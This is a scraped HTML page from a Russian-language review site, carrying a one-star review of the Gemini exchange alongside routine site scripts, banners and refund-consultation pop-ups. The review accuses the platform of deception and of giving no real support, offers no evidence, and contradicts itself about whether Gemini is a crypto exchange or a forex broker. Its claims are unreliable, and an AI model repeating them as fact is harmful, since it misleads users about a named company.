<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/gemini\/"},"url":"https:\/\/trust-viper.com\/review\/gemini\/","headline":"Компания Gemini предлагающая торги на валютном рынке","datePublished":"2021-02-18T08:01:20+03:00","dateModified":"2025-01-06T12:09:07+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2021\/02\/og.png","width":1200,"height":1200},"description":"Крипто-валютный портал Gemini предоставляет своим трейдером возможность заработка на валютном рынке. Данная платформа обещает колоссальный рост вашей прибыли уже с первых дней торговли. Главным преимуществом компания Gemini как говорят сами брокеры, это беспроцентный вывод ваших заработанных средств. Как и все брокеры Gemini говорит о том, что поддержка трейдеров производится","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-9280">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Gemini - отзывы о компании, обзор, контакты, вывод средств : https://trust-viper.com" title="Gemini - отзывы о компании, обзор, контакты, вывод средств"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Компания Gemini предлагающая торги на валютном рынке</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Компания Gemini предлагающая торги на валютном рынке</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2021/02/og-477x477.png" alt="Gemini - отзывы о компании, обзор, контакты, вывод средств : https://trust-viper.com" title="Gemini - отзывы о компании, обзор, контакты, вывод средств">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgemini%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgemini%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgemini%2F&amp;title=%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20Gemini%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%B0%D0%B3%D0%B0%D1%8E%D1%89%D0%B0%D1%8F%20%D1%82%D0%BE%D1%80%D0%B3%D0%B8%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%D0%BC%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5&amp;summary=%D0%9A%D1%80%D0%B8%D0%BF%D1%82%D0%BE-%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D1%8B%D0%B9%20%D0%BF%D0%BE%D1%80%D1%82%D0%B0%D0%BB%20Gemini%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%20%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%BC%20%D0%B2%D0%BE%D0%B7%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BD%D0%B0%20%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%BD%D0%BE%D0%BC%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B5.%20%D0%94%D0%B0%D0%BD%D0%BD%D0%B0%D1%8F%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D0%B0%20%D0%BE%D0%B1%D0%B5%D1%89%D0%B0%D0%B5%D1%82%20%D0%BA%D0%BE%D0%BB%D0%BE%D1%81%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%80%D0%BE%D1%81%D1%82%20%D0%B2%D0%B0%D1%88%D0%B5%D0%B9%20%D0%BF%D1%80%D0%B8%D0%B1%D1%8B%D0%BB%D0%B8%20%D1%83%D0%B6%D0%B5%20%D1%81%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D0%B8.%20%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%BC%20%D0%BF%D1%80%D0%B5%D0%B8%D0%BC%D1%83%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%BE%D0%BC%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20Gemini%20%D0%BA%D0%B0%D0%BA%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D1%8F%D1%82%20%D1%81%D0%B0%D0%BC%D0%B8%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%8B%2C%20%D1%8D%D1%82%D0%BE%20%D0%B1%D0%B5%D1%81%D0%BF%D1%80%D0%BE%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%8B%D0%B9%20%D0%B2%D1%8B%D0%B2%D0%BE%D0%B4%20%D0%B2%D0%B0%D1%88%D0%B8%D1%85%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%BD%D0%BD%D1%8B%D1%85%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2.%20%D0%9A%D0%B0%D0%BA%20%D0%B8%20%D0%B2%D1%81%D0%B5%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%8B%20Gemini%20%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%B8%D1%82%20%D0%BE%20%D1%82%D0%BE%D0%BC%2C%20%D1%87%D1%82%D0%BE%20%D0%BF%D0%BE%D0%B4%D0%B4%D0%B5%D1%80%D0%B6%D0%BA%D0%B0%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%BE%D0%B2%20%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%B2%D0%BE%D0%B4%D0%B8%D1%82%D1%81%D1%8F%20%D1%81%20%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D1%85%20%D0%B4%D0%BD%D0%B5%D0%B9%20%D1%81%D0%BE%D1%82%D1%80%D1%83%D0%B4%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0.%20%D0%A1%20%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fgemini%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Прибыльность								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Риск								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Техническое оснащение								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Работа персонала								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p>Крипто-валютный портал Gemini предоставляет своим трейдером возможность заработка на валютном рынке. Данная платформа обещает колоссальный рост вашей прибыли уже с первых дней торговли. Главным преимуществом компания Gemini как говорят сами брокеры, это беспроцентный вывод ваших заработанных средств. Как и все брокеры Gemini говорит о том, что поддержка трейдеров производится с первых дней сотрудничества. С помощью данной платформы клиенты Gemini зарабатывают колоссальную прибыль уже в самом начале их пути. Все громкие слова, которые выпускают в свой адрес создатели платформы Gemini. Оставляют слишком много вопросов и очень мало ответов. Так давайте проанализируем полный спектр услуг данной биржи и узнаем так ли это на самом деле.</p>
<h2 style="text-align: left;"><strong>Чем является биржа Gemini</strong></h2>
<p>Компания Gemini работает достаточно давно. Первоначальные истоки организация берет ещё с 2015 года. Главной свое задачей биржа Gemini позиционирует предоставление заработка трейдеров на валютных рынках. Терминал, на котором работает платформа, является авторским, изобретённым специально для компании Gemini. Центральный офис находится по адресу США, 600 Third Avenue, 2nd Floor, New York, NY 10016. Язык, на котором работает сам сайт Английский. Собственником Gemini является Gemini Trust Company LLC. Соответственно для полноценной работы на платформе вам необходимо либо хорошо знать язык, либо постоянно пользоваться переводчиком. Также предлагается бонус от 10USD. Но насколько он это всё работает? Ни один брокер компании не даст конкретного ответа.</p>
<p><img loading="lazy" class="aligncenter wp-image-9282 size-large" title="Как работает портал Gemini" src="https://trustviper.com/wp-content/uploads/2021/02/Screenshot_1-6-1024x371.png" alt="Мобильное приложение" width="1024" height="371" srcset="https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-1024x371.png 1024w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-300x109.png 300w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-150x54.png 150w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-768x279.png 768w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-848x308.png 848w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-360x131.png 360w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-263x95.png 263w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-50x18.png 50w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6-25x9.png 25w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_1-6.png 1235w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;"><strong>Разновидность счетов на платформе Gemini</strong></h2>
<p>Организация Gemini не очень удобная для трейдеров которые хотят проверить данную платформу. Так как demo-счета у Gemini нет. И если вы некогда не работали с валютным парами. То зарабатывать с помощью Gemini вам будет достаточно сложно. В данной организации вам будет необходимо открыть официальный счёт, на который вам нужно будет положить деньги. И только после этого вам будет доступна платформа. Так как единственный счёт, который есть у данного брокера, это стандартный счет. А для его активации вы должны будете его пополнить. Но помощь при этом вам оказывать не будут. И все ваши первые шаги и ошибки вы будете делать самостоятельно. Что в итоге может привести к банальному сливу ваших инвестиций.</p>
<h2 style="text-align: left;"><strong>Социальные сети и организация Gemini</strong></h2>
<p>В данный момент Gemini хорошо развита в плане социальных сетей. Наверное, сказалось то, что компания работает на бирже около шести лет. И их появление совпало с рассветом социальных сетей. И, для того чтобы привлечь как можно больше людей, биржа Gemini распространили своё влияние на такие социальные сети как Facebook, Twitter, Instagram. Тем самым распространяя свою рекламу на наиболее распространённые социальные сети. Которые имеют наибольшее влияние среди молодой аудитории. Тем самым распространяя свою пропаганду на тех, кто ещё не окреп в своих целях и желаниях на будущее. А особенно не понимающих, что на самом деле происходит в данной компании.</p>
<p><img loading="lazy" class="aligncenter wp-image-9283 size-large" title="Как начать зарабатывать на Gemini" src="https://trustviper.com/wp-content/uploads/2021/02/Screenshot_4-6-1024x392.png" alt="Чем зарабатывают на портале Gemini" width="1024" height="392" srcset="https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-1024x392.png 1024w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-300x115.png 300w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-150x57.png 150w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-768x294.png 768w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-848x325.png 848w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-360x138.png 360w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-263x101.png 263w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-50x19.png 50w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6-25x10.png 25w, https://trust-viper.com/wp-content/uploads/2021/02/Screenshot_4-6.png 1215w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2 style="text-align: left;"><strong>Поддержка со стороны Gemini</strong></h2>
<p>Для того, чтобы клиенты чувствовали себя более комфортно. Компания Gemini предоставляет для своих клиентов такого рода поддержки как форма обратной связи, справочный цент и электронная почта <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a7d4d2d7d7c8d5d3e7c0c2cacec9ce89c4c8ca">[email&#160;protected]</a>. Как говорят сами работники биржи Gemini. Клиент, который будет с ними сотрудничать. Получит максимальную поддержку, с помощью которой будущий трейдер сможет заработать. Но на самом деле платформа Gemini, не предоставляет ни какой поддержки своим трейдером. Так как то, что они предлагают в качестве помощи. Ничем как настоящим обманом назвать нельзя. Так как если брать во внимание тот факт, что вы ни разу не зарабатывали, на подобного рода сайтов. То данная помощь становится обычной фикцией. И все, что вы сможете сделать, используя их поддержку просто слить все деньги.</p>
